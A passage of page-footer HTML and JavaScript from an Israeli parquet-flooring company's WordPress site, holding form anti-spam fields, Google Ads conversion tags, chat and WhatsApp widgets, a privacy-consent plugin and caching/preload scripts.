                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');
            //hello plus
            addHiddenFields('form.ehp-form', 'hello-plus-field-text');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style></style>
        		<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 868369347;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" data-rocket-defer defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/868369347/?guid=ON&script=0"></div>
</noscript>

<meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU">

<script type="text/javascript">
 var vsid = "sa38687";
 (function() { 
 var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
  vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat-'+vsid+'.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
 })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB925CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  gtag('config', 'AW-868369347/wFQnCJ6bsJgBEMOHiZ4D', {
    'phone_conversion_number': '077-99-73581'
  });
</script>

<script>window.addEventListener('DOMContentLoaded', function() {
  window.addEventListener('load',function(){
    var setInt = setInterval(function() {
      if (jQuery('.et-pb-contact-message').is(':visible')) {
        gtag('event', 'conversion', {'send_to': 'AW-868369347/GfFzCPf8w5gBEMOHiZ4D'});
        clearInterval(setInt);
      }
    }, 700);
  })
});</script>
<!-- Default Statcounter code for צמרת פרקטים https://tzmfloor.co.il/
-->
<div  class="joinchat joinchat--right" data-settings='{"telephone":"972544422870","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"היי,\nאשמח לעמוד לשירותכם!!","message_hash":"960a1eb0"}'>
	<div  class="joinchat__button">
		<div  class="joinchat__button__open"></div>
											<div  class="joinchat__button__sendtext">ליצירת קשר</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div  class="joinchat__box">
			<div  class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="סגור"></div>
			</div>
			<div  class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">שלום,<br>איך נוכל לעזור לך?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<!-- Call Now Button 1.5.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:097445611" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#134394;"><span>Call Now Button</span></a>

<script type="text/javascript" id="ilpc-js-before">
/* <![CDATA[ */
window.ILPC={"policyUrl":"https:\/\/tzmfloor.co.il\/privacy-policy\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
/* ]]> */
</script>
<script type="text/javascript" id="ilpc-js-after">
/* <![CDATA[ */
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
/* ]]> */
</script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https:\/\/tzmfloor.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=1760857796" id="leos_seo-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tzmfloor.co.il","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 